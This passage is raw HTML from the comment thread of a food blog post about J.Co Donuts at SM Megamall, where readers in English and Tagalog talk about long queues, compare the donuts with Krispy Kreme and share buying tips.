src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.facebook.com/mafsohlala" rel="nofollow">Mafe Dacunes</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356025584500#c7230118004487544553">December 21, 2012 at 1:46&#8239;AM</a></span></div><p class="comment-content">Saw this J.Co Donuts at Greenbelt. Wanna try sana kaso ang haba ng pila. Maybe next time. Mas lalo ko ako na-curious because of this review :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7230118004487544553">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7230118004487544553">Delete</a></span></span></div><div class="comment-replies"><div id="c7230118004487544553-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7230118004487544553-ra" class="thread-chrome thread-expanded"><div></div><div id="c7230118004487544553-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7230118004487544553">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7230118004487544553-ce"></div></li><li class="comment" id="c1668498234932054289"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Kevin</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356027781695#c1668498234932054289">December 21, 2012 at 2:23&#8239;AM</a></span></div><p class="comment-content">Want to try their donuts soon pero sobrang haba ng pila. Masarap daw naman kasi kaya ganun :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1668498234932054289">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1668498234932054289">Delete</a></span></span></div><div class="comment-replies"><div id="c1668498234932054289-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1668498234932054289-ra" class="thread-chrome thread-expanded"><div></div><div id="c1668498234932054289-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1668498234932054289">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1668498234932054289-ce"></div></li><li class="comment" id="c8196053042650626430"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10131426850577101813" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356282523088#c8196053042650626430">December 24, 2012 at 1:08&#8239;AM</a></span></div><p class="comment-content">Never heard of this J. Co Donuts, thanks for the information! I&#39;ll try this on New Year! Sana Yummy!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8196053042650626430">Reply</a><span class="item-control blog-admin blog-admin pid-1053448697"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8196053042650626430">Delete</a></span></span></div><div class="comment-replies"><div id="c8196053042650626430-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8196053042650626430-ra" class="thread-chrome thread-expanded"><div></div><div id="c8196053042650626430-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8196053042650626430">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8196053042650626430-ce"></div></li><li class="comment" id="c7110611988548630390"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX99uQxDZI4T3ZrvoM3-gCjhCfRju9OzvdNmq4DSaczB2F0aor2I0D77zG41xouqMbrycr__mADlr6ctoMnIYkIifjwwhsGvB43iqnQ-x4p_VdExv4ZIQ3TO99_g_N37Q/s45-c/533402_380240955351952_100000981513471_1032235_1142210131_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09944718216373174441" rel="nofollow">zettezi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1356327775252#c7110611988548630390">December 24, 2012 at 1:42&#8239;PM</a></span></div><p class="comment-content">Laging ang haba ng pila nito sa Greenbelt! :D</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7110611988548630390">Reply</a><span class="item-control blog-admin blog-admin pid-1839024626"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7110611988548630390">Delete</a></span></span></div><div class="comment-replies"><div id="c7110611988548630390-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7110611988548630390-ra" class="thread-chrome thread-expanded"><div></div><div id="c7110611988548630390-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7110611988548630390">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7110611988548630390-ce"></div></li><li class="comment" id="c6165697018680375445"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357290103030#c6165697018680375445">January 4, 2013 at 5:01&#8239;PM</a></span></div><p class="comment-content">I&#39;ve tasted their doughnuts because of a friend but I really wanted to buy myself but the lines are crazzzzyyy! They have good stuff but imo, really overrated.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6165697018680375445">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6165697018680375445">Delete</a></span></span></div><div class="comment-replies"><div id="c6165697018680375445-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6165697018680375445-ra" class="thread-chrome thread-expanded"><div></div><div id="c6165697018680375445-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6165697018680375445">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6165697018680375445-ce"></div></li><li class="comment" id="c838571180921423363"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10441799205485562076" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357291751295#c838571180921423363">January 4, 2013 at 5:29&#8239;PM</a></span></div><p class="comment-content">The lines are always long in Megamall but the newly opened branch here in Eastwood is not that congested. If you wanna grab a box or two, you can drop by here for an easier purchase :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="838571180921423363">Reply</a><span class="item-control blog-admin blog-admin pid-1514797447"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/838571180921423363">Delete</a></span></span></div><div class="comment-replies"><div id="c838571180921423363-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c838571180921423363-ra" class="thread-chrome thread-expanded"><div></div><div id="c838571180921423363-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="838571180921423363">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c838571180921423363-ce"></div></li><li class="comment" id="c1737225561433979836"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357324202637#c1737225561433979836">January 5, 2013 at 2:30&#8239;AM</a></span></div><p class="comment-content">i love JCO Donts!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1737225561433979836">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1737225561433979836">Delete</a></span></span></div><div class="comment-replies"><div id="c1737225561433979836-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1737225561433979836-ra" class="thread-chrome thread-expanded"><div></div><div id="c1737225561433979836-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1737225561433979836">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1737225561433979836-ce"></div></li><li class="comment" id="c3520478661640420005"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17832677764787804080" rel="nofollow">helloorraine</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357351096516#c3520478661640420005">January 5, 2013 at 9:58&#8239;AM</a></span></div><p class="comment-content">I love how their donuts don&#39;t look too unifrom like KK&#39;s. Gives me a feeling that they are more special lol. But for plain ones KK&#39;s original glaze is still the best.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3520478661640420005">Reply</a><span class="item-control blog-admin blog-admin pid-727535363"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3520478661640420005">Delete</a></span></span></div><div class="comment-replies"><div id="c3520478661640420005-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3520478661640420005-ra" class="thread-chrome thread-expanded"><div></div><div id="c3520478661640420005-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3520478661640420005">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3520478661640420005-ce"></div></li><li class="comment" id="c3614740201764051041"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05411252898861287109" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357461170671#c3614740201764051041">January 6, 2013 at 4:32&#8239;PM</a></span></div><p class="comment-content">awesome</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3614740201764051041">Reply</a><span class="item-control blog-admin blog-admin pid-1872151111"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3614740201764051041">Delete</a></span></span></div><div class="comment-replies"><div id="c3614740201764051041-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3614740201764051041-ra" class="thread-chrome thread-expanded"><div></div><div id="c3614740201764051041-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3614740201764051041">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3614740201764051041-ce"></div></li><li class="comment" id="c1345411737684621687"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02669903574463201418" rel="nofollow">wanshishi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357582431150#c1345411737684621687">January 8, 2013 at 2:13&#8239;AM</a></span></div><p class="comment-content">this is my newest fave donut shop hihi alcaponeee</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1345411737684621687">Reply</a><span class="item-control blog-admin blog-admin pid-1818534872"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1345411737684621687">Delete</a></span></span></div><div class="comment-replies"><div id="c1345411737684621687-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1345411737684621687-ra" class="thread-chrome thread-expanded"><div></div><div id="c1345411737684621687-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1345411737684621687">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1345411737684621687-ce"></div></li><li class="comment" id="c6899414245304233863"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Dineth Gutierrez</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357660850881#c6899414245304233863">January 9, 2013 at 12:00&#8239;AM</a></span></div><p class="comment-content">The lines are always crazyyy looong! But those donuts are just too good!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6899414245304233863">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6899414245304233863">Delete</a></span></span></div><div class="comment-replies"><div id="c6899414245304233863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6899414245304233863-ra" class="thread-chrome thread-expanded"><div></div><div id="c6899414245304233863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6899414245304233863">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6899414245304233863-ce"></div></li><li class="comment" id="c7132320280521961092"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02511000589223321618" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357700978647#c7132320280521961092">January 9, 2013 at 11:09&#8239;AM</a></span></div><p class="comment-content">I Love the Combination.. Perfect for Senti moment and just for spending time connecting to WiFi Spot.... :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7132320280521961092">Reply</a><span class="item-control blog-admin blog-admin pid-1093136394"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7132320280521961092">Delete</a></span></span></div><div class="comment-replies"><div id="c7132320280521961092-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7132320280521961092-ra" class="thread-chrome thread-expanded"><div></div><div id="c7132320280521961092-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7132320280521961092">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7132320280521961092-ce"></div></li><li class="comment" id="c6258874317281262213"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiybzz4SCmyvNY59yqZjZVJoAlEaqtAqHBXJ4t9b-msITF1SkT0MzGldeIDX4IYxhJYipzC-Zs4V5HbWQLCQTBehU0zdgULoLC-zJqQ5SxhQtRRx2SyP8ZXqtwL-BdqDw/s45-c/55680280_10158233214259863_30820161330085888_o+%282%29.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17010476419886445238" rel="nofollow">Carlo Xci</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357831473856#c6258874317281262213">January 10, 2013 at 11:24&#8239;PM</a></span></div><p class="comment-content">This is what Im craving for! so yummy</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6258874317281262213">Reply</a><span class="item-control blog-admin blog-admin pid-1716721613"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6258874317281262213">Delete</a></span></span></div><div class="comment-replies"><div id="c6258874317281262213-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6258874317281262213-ra" class="thread-chrome thread-expanded"><div></div><div id="c6258874317281262213-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6258874317281262213">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6258874317281262213-ce"></div></li><li class="comment" id="c7214812455212916734"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Mbg-Y56-7fMUGn_-Jd5H1jzWq5dMUBhqnN7r8WUOLx-V8Yz68Ecnb-vt8SiQ6MU_VtetAf7W7-GTsS-l8aCAJxF_X3B3GUYPgIpsXdETrTeAns20wiAvOKHIFfoXKQ/s45-c/7X6s-103-1.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13867962376326192398" rel="nofollow">ladymishel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357920169388#c7214812455212916734">January 12, 2013 at 12:02&#8239;AM</a></span></div><p class="comment-content">I haven&#39;t tried J Co Donuts is it better than Krispy Kreme? ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7214812455212916734">Reply</a><span class="item-control blog-admin blog-admin pid-1368107160"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7214812455212916734">Delete</a></span></span></div><div class="comment-replies"><div id="c7214812455212916734-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7214812455212916734-ra" class="thread-chrome thread-expanded"><div></div><div id="c7214812455212916734-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7214812455212916734">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7214812455212916734-ce"></div></li><li class="comment" id="c4151770919288644489"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfnjXFPUSwSJmxWv1UwZdteTpOv2ZizSrtjVMwgsW6mPp2eM7j0ziNbRMT6_EBIFtWr7Zg_RFsjLTDDa1h8ctnRP0IKSy1fttKZfnZ7dakcr3S4tQqXq7Uqz2v1qHHPQ/s45-c/hmgjh+fuyry.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03367425301825473531" rel="nofollow">Vanessa</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357925464970#c4151770919288644489">January 12, 2013 at 1:31&#8239;AM</a></span></div><p class="comment-content">I really love J.Co Donuts! :p<br>It&#39;s more popular than Krispy Kreme in Indonesia. The crazy line also happened here when J.Co just opened for the first time. ah I want to buy their donuts now after reading this post lol</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4151770919288644489">Reply</a><span class="item-control blog-admin blog-admin pid-661516063"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4151770919288644489">Delete</a></span></span></div><div class="comment-replies"><div id="c4151770919288644489-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4151770919288644489-ra" class="thread-chrome thread-expanded"><div></div><div id="c4151770919288644489-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4151770919288644489">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4151770919288644489-ce"></div></li><li class="comment" id="c1359357341979648408"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZDSnvj8OdvJku36B0Fas3g-I5e_ppMP_MLBpIg4CpMnzbNRhVZvNIjwH7OyRxD-i5C3Z6QFJKBWZRMRdhCBg9Zw6NhlB1PHYqTxZMBJbDXfxSxLFpJ7S6z5RmGi-lg/s45-c/112_0663.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07033861712267222295" rel="nofollow">Stinging</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357990520194#c1359357341979648408">January 12, 2013 at 7:35&#8239;PM</a></span></div><p class="comment-content">This comment has been removed by the author.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1359357341979648408">Reply</a><span class="item-control blog-admin blog-admin "><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1359357341979648408">Delete</a></span></span></div><div class="comment-replies"><div id="c1359357341979648408-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1359357341979648408-ra" class="thread-chrome thread-expanded"><div></div><div id="c1359357341979648408-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1359357341979648408">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1359357341979648408-ce"></div></li><li class="comment" id="c7514202529691688340"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsZDSnvj8OdvJku36B0Fas3g-I5e_ppMP_MLBpIg4CpMnzbNRhVZvNIjwH7OyRxD-i5C3Z6QFJKBWZRMRdhCBg9Zw6NhlB1PHYqTxZMBJbDXfxSxLFpJ7S6z5RmGi-lg/s45-c/112_0663.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07033861712267222295" rel="nofollow">Stinging</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1357992518136#c7514202529691688340">January 12, 2013 at 8:08&#8239;PM</a></span></div><p class="comment-content">CRAAAAAVE! I wish one was nearer home!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7514202529691688340">Reply</a><span class="item-control blog-admin blog-admin pid-2088199001"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7514202529691688340">Delete</a></span></span></div><div class="comment-replies"><div id="c7514202529691688340-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7514202529691688340-ra" class="thread-chrome thread-expanded"><div></div><div id="c7514202529691688340-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7514202529691688340">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7514202529691688340-ce"></div></li><li class="comment" id="c4137245544180109261"><div class="avatar-image-container"><img src="//3.bp.blogspot.com/-M5B5f8fyyck/Zby1Nqd6pAI/AAAAAAAASf4/_aHcmQ0pcjQ2tGXmreOr0Dhvasrxzc0NQCK4BGAYYCw/s35/Copy%252520of%252520Untitled%252520Design.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10672197260411322427" rel="nofollow">Alexis Mendoza</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358004494722#c4137245544180109261">January 12, 2013 at 11:28&#8239;PM</a></span></div><p class="comment-content">I still haven&#39;t tried J.co to be honest, but I&#39;m really curious about the rave. Every time I pass by J.co in Trinoma, the lines are always crazy long. Might try this soon if I gather enough patience to stand in line for doughnuts. ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4137245544180109261">Reply</a><span class="item-control blog-admin blog-admin pid-1431144509"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/4137245544180109261">Delete</a></span></span></div><div class="comment-replies"><div id="c4137245544180109261-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4137245544180109261-ra" class="thread-chrome thread-expanded"><div></div><div id="c4137245544180109261-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4137245544180109261">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4137245544180109261-ce"></div></li><li class="comment" id="c2123323928128705511"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09128323477988090563" rel="nofollow">Mench</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358119697275#c2123323928128705511">January 14, 2013 at 7:28&#8239;AM</a></span></div><p class="comment-content">Mag-uuwi ako nito! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2123323928128705511">Reply</a><span class="item-control blog-admin blog-admin pid-2097987442"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2123323928128705511">Delete</a></span></span></div><div class="comment-replies"><div id="c2123323928128705511-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2123323928128705511-ra" class="thread-chrome thread-expanded"><div></div><div id="c2123323928128705511-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2123323928128705511">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2123323928128705511-ce"></div></li><li class="comment" id="c8853567634880099735"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358305902145#c8853567634880099735">January 16, 2013 at 11:11&#8239;AM</a></span></div><p class="comment-content">masarap ang donuts pag galing sa Ref,, pag freshly made kakasuya po cya..<br><br>kaya wag aalisin sa choices ang may chocolate para di ka magsisi sa pipiliin mo na dmo nta try tlaga..  <br><br>^__^v</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8853567634880099735">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8853567634880099735">Delete</a></span></span></div><div class="comment-replies"><div id="c8853567634880099735-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8853567634880099735-ra" class="thread-chrome thread-expanded"><div></div><div id="c8853567634880099735-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8853567634880099735">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8853567634880099735-ce"></div></li><li class="comment" id="c868706699178282246"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2012/08/jco-donuts-coffee-sm-megamall.html?showComment=1358306480695#c868706699178282246">January 16, 2013 at 11:21&#8239;AM</a></span></div><p class="comment-content">dagdag kaalaman:<br>kung gusto mo lang i-try khit 1 flavor kc nahihiwagaan ka sa mahabang pila sa jcO..<br><br>diretso kana sa counter,, pede ka nman hindi pumila ng pagka haba haba kung below 6pcs lang gusto bilhin,, just to try one donut na gusto mo lang matikman,,<br><br>karamihan sa nkapila,, gusto lang mkatikim,, <br>kya sa halip na 1-2pcs lang ay npipilitan cla bumili ng 1-2 dozen para masulit pagtayo nila ng 1-2hrs, <br><br>sana mkatulong po ito sa first timers na hoping prin.. <br><br>-esgZR</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="868706699178282246">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/868706699178282246">Delete</a></span></span></div><div class="comment-replies"><div id="c868706699178282246-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c868706699178282246-ra" class="thread-chrome thread-expanded"><div></div><div id="c868706699178282246-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="868706699178282246">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c868706699178282246-ce"></div></li><li class="comment" id="c1919184327580368884"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/05334706058083790195" rel="nofollow">Unknown</a></cite><span class="icon 